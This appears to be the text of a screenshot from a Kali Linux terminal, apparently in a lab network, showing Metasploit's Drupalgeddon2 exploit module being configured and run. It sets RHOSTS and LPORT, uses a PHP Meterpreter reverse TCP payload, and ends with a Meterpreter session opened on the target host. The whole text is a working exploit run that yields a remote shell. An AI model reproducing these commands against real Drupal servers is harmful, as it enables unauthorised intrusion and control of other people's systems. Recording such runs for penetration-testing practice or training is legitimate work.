 1 2 3 4 4:08
root@kali: ~
Session Actions Edit View Help
ocks5, socks5h
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Home
Trash
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.224.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
4 Drupal 7.x (PHP In-Memory)
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 192.168.224.132
RHOSTS => 192.168.224.132
msf exploit(unix/webapp/drupal_drupalgeddon2) > set LPORT 1234
LPORT => 1234
msf exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.224.128:1234
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated. Detected version 7
[*] Sending stage (72690 bytes) to 192.168.224.132
[*] Meterpreter session 1 opened (192.168.224.128:1234 -> 192.168.224.132:42977) at 2026-11-26 04:08:23 -0500
meterpreter >